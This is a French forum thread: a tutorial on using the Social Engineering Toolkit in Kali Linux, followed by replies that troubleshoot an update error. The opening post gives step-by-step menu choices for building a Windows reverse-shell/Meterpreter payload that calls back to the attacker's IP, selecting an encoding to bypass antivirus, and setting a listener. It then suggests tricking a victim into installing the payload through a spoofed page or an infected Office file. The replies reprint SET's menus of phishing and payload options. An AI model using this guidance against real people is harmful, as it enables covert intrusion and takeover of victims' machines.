Vous n'êtes pas identifié(e).

- Contributions : Récentes | Sans réponse

Pages : 1

#1 29-08-2014 10:33:26

- IceF0x

- #! Gourou Linux

[Tuto]SET sous Kali Linux 1.0.9

== Descriptiton ==

SET (Social Engineering Toolkit) est un outil écrit en python qui propose diverse méthode d'exploitation en utilisant l'ingénierie sociale.

== Usage ==



Pour lancer SET vous devez vous rendre dans le menu "Applications >> Kali Linux >> Exploitations Tools >> Social Engineering Toolkit >> setoolkit



Une fois lancé, il vous sera demandé la première fois si vous voulez activer les dépôt bleeding edge, pour ceux qui ne savent pas ce que sont ces dépôts, le les invite à lire le tutoriel suivant: http://linuxtrack.net/viewtopic.php?id=645



Ensuite il vous sera également demandé d'accepter les condition d'utilisation de l'outil SET dans lesquels il est bien précisé qu'il est pas autorisé d'utiliser cet outil à des fins illégales..



Enfin nous tombant sur le menu d'accueil de SET dans lequel vous pouvez choisir, de le mettre à jours l'outil la configuration, d'utiliser Fast-Track ou bien un module tier.

Pour le tutoriel, nous allons passer les mises à jours, de toute façon elles sont faites avec la mise à jours du système à l'aide des commandes suivantes:

apt-get update && apt-get dist-upgradeEn choisissant donc l'option 1 nous tombant sur ce menu:

== Exemple 1 génération de payload ==





Dans cet exemple nous allons créer un payload grâce à l'option 4

set> 4

Ensuite il sera demandé l'adresse de reverse du payload, il vous suffit de rentrer l'adresse IP de votre machine.



set:payloads> Enter the IP address for the payload (reverse):192.168.1.XXEnsuite à la question suivant "What payload do you want to generate:", il vous sera listé les payload disponible pour la génération.



Par exemple si vous selectionnez "set:payloads>1" vous sélectionnerez cette version du payload "1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker".

Personnellement pour le test j'ai choisi l'option 8





set:payloads>8Ensuite vous verrez la liste des des encodage utilisé afin d'outrepasser les anti-virus "Below is a list of encodings to try and bypass AV." et il vous sera demandé d'en sélectionner un "Select one of the below, 'backdoored executable' is typically the best." Généralement le meilleur à utiliser est le dernier "Backdoored Executable (BEST)", mais pour le test j'ai choisi l'encodage très connu "shikata_ga_nai".

Ensuite vous verrez ce message, "set:payloads> PORT of the listener [443]:" il sagit du port d'écoute du payload, laissez par défaut si vous utiliser le port 443 (HTTPS)

Ensuite il suffit d'attendre la fin de l'encodage du payload, il est possible de lancer directement une instance metasploit à la fin de cette action.



Ou bien si vous choisissez de ne pas lancer metasploit vous pouvez retrouver votre payload dans le répertoire /usr/shar/set/ comme SET home directory n'était pas clair, je me suis aidé de locate.

Il ne reste plus qu'a créer par exemple une attaque avec une page spoofée ou autre pour forcer la victime à installer le payload ou infecter un fichier office.

Autre tutoriel:

[Tuto]Cloner un site avec SET pour récupérer des identifiants.

[Tuto]SET mass mailer sous backtrack 5 R2

[Tuto]SET sms spoofer sous backtrack 5 R2

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#2 13-08-2015 20:56:37

- celio

- Membre

Re : [Tuto]SET sous Kali Linux 1.0.9



d'ou vient ce message d'erreur ? something went wrong ............................

Dernière modification par celio (13-08-2015 20:57:23)

Hors ligne

#3 14-08-2015 00:28:35

- WangXiangzhai

- Membre

Re : [Tuto]SET sous Kali Linux 1.0.9

on est bien d'accord sur kali 1.0.9 !

tu es en version:6.3, je pense.

après le message d’erreur, tu fais cette commande (au prompt).

# git clone https://github.com/trustedsec/social-engineer-toolkit/ set/tu vas avoir un dossier set dans /root/set

tu copies, colles /root/set dans /usr/share/set (il y a déjà un dossier set dans /usr/share/set).

tu le remplaces.

mises à jour:

# apt-get update

# apt-get upgraderelancer setoolkit yes, yes .....

teste chez moi, ça passe !

root@kali:~# setoolkit

[---] The Social-Engineer Toolkit (SET) [---]

[---] Created by: David Kennedy (ReL1K) [---]

[---] Version: 6.5.3 [---]

[---] Codename: 'Mr. Robot' [---]

[---] Follow us on Twitter: @TrustedSec [---]

[---] Follow me on Twitter: @HackingDave [---]

[---] Homepage: https://www.trustedsec.com [---]

Welcome to the Social-Engineer Toolkit (SET).

The one stop shop for all of your SE needs.

Join us on irc.freenode.net in channel #setoolkit

The Social-Engineer Toolkit is a product of TrustedSec.

Visit: https://www.trustedsec.com

Select from the menu:

1) Social-Engineering Attacks

2) Fast-Track Penetration Testing

3) Third Party Modules

4) Update the Social-Engineer Toolkit

5) Update SET configuration

6) Help, Credits, and About

99) Exit the Social-Engineer Toolkit

set> 1

.--. .--. .-----.

: .--': .--'`-. .-'

`. `. : `; : :

_`, :: :__ : :

`.__.'`.__.' :_;

[---] The Social-Engineer Toolkit (SET) [---]

[---] Created by: David Kennedy (ReL1K) [---]

[---] Version: 6.5.3 [---]

[---] Codename: 'Mr. Robot' [---]

[---] Follow us on Twitter: @TrustedSec [---]

[---] Follow me on Twitter: @HackingDave [---]

[---] Homepage: https://www.trustedsec.com [---]

Welcome to the Social-Engineer Toolkit (SET).

The one stop shop for all of your SE needs.

Join us on irc.freenode.net in channel #setoolkit

The Social-Engineer Toolkit is a product of TrustedSec.

Visit: https://www.trustedsec.com

Select from the menu:

1) Spear-Phishing Attack Vectors

2) Website Attack Vectors

3) Infectious Media Generator

4) Create a Payload and Listener

5) Mass Mailer Attack

6) Arduino-Based Attack Vector

7) Wireless Access Point Attack Vector

8) QRCode Generator Attack Vector

9) Powershell Attack Vectors

10) Third Party Modules

99) Return back to the main menu.

set> 4

1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker

2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker

3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker

4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline

5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter

6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports

7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter

8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter

9) Download/Run your Own Executable Downloads an executable and runs it

set:payloads>tu vas passer en version: 6.5.3 normalement

@+

Dernière modification par WangXiangzhai (14-08-2015 00:41:14)

PC: HP-pavilion a6227.fr | wifi: Awus036H et HWGUSB2-54 | CG: NVIDIA geforce 8400 GS | OS: Debian-8.1.0-i386 Xfce | EN TESTE kali-linux-openbox-rolling-i386.iso (KaliBang), bento-openbox-14.04.3-i386.iso et Viperr8_i686.iso

Hors ligne

#4 14-08-2015 01:41:14

- azgarech

- Crazy one

Re : [Tuto]SET sous Kali Linux 1.0.9

Tested and working

Security is always excessive until it’s not enough. — Robbie Sinclair

Hors ligne

#5 14-08-2015 16:06:21

- celio

- Membre

Re : [Tuto]SET sous Kali Linux 1.0.9

on est bien d'accord sur kali 1.0.9 !

tu es en version:6.3, je pense.

après le message d’erreur, tu fais cette commande (au prompt).

# git clone https://github.com/trustedsec/social-engineer-toolkit/ set/tu vas avoir un dossier set dans /root/set

tu copies, colles /root/set dans /usr/share/set (il y a déjà un dossier set dans /usr/share/set).

tu le remplaces.

mises à jour:

# apt-get update # apt-get upgraderelancer setoolkit yes, yes .....

teste chez moi, ça passe !

root@kali:~# setoolkit [---] The Social-Engineer Toolkit (SET) [---] [---] Created by: David Kennedy (ReL1K) [---] [---] Version: 6.5.3 [---] [---] Codename: 'Mr. Robot' [---] [---] Follow us on Twitter: @TrustedSec [---] [---] Follow me on Twitter: @HackingDave [---] [---] Homepage: https://www.trustedsec.com [---] Welcome to the Social-Engineer Toolkit (SET). The one stop shop for all of your SE needs. Join us on irc.freenode.net in channel #setoolkit The Social-Engineer Toolkit is a product of TrustedSec. Visit: https://www.trustedsec.com Select from the menu: 1) Social-Engineering Attacks 2) Fast-Track Penetration Testing 3) Third Party Modules 4) Update the Social-Engineer Toolkit 5) Update SET configuration 6) Help, Credits, and About 99) Exit the Social-Engineer Toolkit set> 1 .--. .--. .-----. : .--': .--'`-. .-' `. `. : `; : : _`, :: :__ : : `.__.'`.__.' :_; [---] The Social-Engineer Toolkit (SET) [---] [---] Created by: David Kennedy (ReL1K) [---] [---] Version: 6.5.3 [---] [---] Codename: 'Mr. Robot' [---] [---] Follow us on Twitter: @TrustedSec [---] [---] Follow me on Twitter: @HackingDave [---] [---] Homepage: https://www.trustedsec.com [---] Welcome to the Social-Engineer Toolkit (SET). The one stop shop for all of your SE needs. Join us on irc.freenode.net in channel #setoolkit The Social-Engineer Toolkit is a product of TrustedSec. Visit: https://www.trustedsec.com Select from the menu: 1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector 8) QRCode Generator Attack Vector 9) Powershell Attack Vectors 10) Third Party Modules 99) Return back to the main menu. set> 4 1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker 2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker 3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker 4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline 5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter 6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports 7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter 8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter 9) Download/Run your Own Executable Downloads an executable and runs it set:payloads>tu vas passer en version: 6.5.3 normalement

@+

c'est bon merci

Hors ligne

#6 16-08-2015 20:50:26

- celio

- Membre

Re : [Tuto]SET sous Kali Linux 1.0.9

problème résolu avec la commande : apt-get install -f

Hors ligne

Pages : 1